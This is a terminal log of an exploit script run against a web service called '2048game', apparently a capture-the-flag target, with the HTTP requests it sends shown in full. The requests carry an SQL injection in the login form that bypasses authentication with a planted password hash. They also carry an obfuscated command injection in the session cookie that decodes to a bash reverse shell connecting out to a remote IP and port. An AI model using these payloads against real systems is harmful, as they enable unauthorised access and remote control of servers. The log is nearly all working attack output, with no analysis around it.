 [root@LAPTOP-COOLD14G 2048game ]$ python3 exp.py --ip 47.121.201.96 --port 58290 --rip 47.121.201.96 --rport 55555
[+] Opening connection to 47.121.201.96 on port 58290: Done
base64_command = 'YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMjEuMjAxLjk2LzU1NTU1IDA+JjE='
[DEBUG] Sent 0x23e bytes:
    b'POST /login HTTP/1.1\r\n'
    b'Host: 47.121.201.96:58290\r\n'
    b'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0\r\n'
    b'Content-Type: application/x-www-form-urlencoded\r\n'
    b'Content-Length: 221\r\n'
    b'Cookie: SESSID=/tmp/1.txt&bash${IFS}-c${IFS}"$(echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMjEuMjAxLjk2LzU1NTU1IDA+JjE=|base64${IFS}-d)";\r\n'
    b'\r\n'
    b"username=ck' union select 0, 'ck', 'scrypt:32768:8:1$EnqnntHbS0UGSr25$b397fe3cfd04c9a0b06a2febfe4dd9554c64999325e6b416adc3fdff1daaf8abfc6defe59e3e
9ba351cc07a11846dab0afe4d1e96867d994d2be62360e0633bb' --+ '&password=123456\r"
[*] Closed connection to 47.121.201.96 port 58290
[+] Opening connection to 47.121.201.96 on port 58290: Done
[DEBUG] Sent 0x156 bytes:
    b'POST / HTTP/1.1\r\n'
    b'Host: 47.121.201.96:58290\r\n'
    b'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0\r\n'
    b'Content-Type: application/x-www-form-urlencoded\r\n'
    b'Content-Length: 221\r\n'
    b'Cookie: SESSID=1.txt&bash${IFS}-c${IFS}"$(echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMjEuMjAxLjk2LzU1NTU1IDA+JjE=|base64${IFS}-d)";\r\n'
    b'\r\n'
[*] Closed connection to 47.121.201.96 port 58290
[root@LAPTOP-COOLD14G 2048game ]$